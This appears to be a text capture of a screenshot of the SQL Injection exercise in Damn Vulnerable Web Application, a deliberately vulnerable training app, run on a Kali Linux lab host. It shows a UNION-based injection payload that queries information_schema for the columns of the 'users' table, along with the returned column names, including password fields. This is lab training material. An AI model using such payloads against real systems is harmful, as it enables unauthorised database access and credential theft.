 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
文件
Vulnerability: SQL Injecti
首选项
Burp Suite Community E
192.168.221.25:8081/dvwa/vulnerabilities/sqli/#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
More Information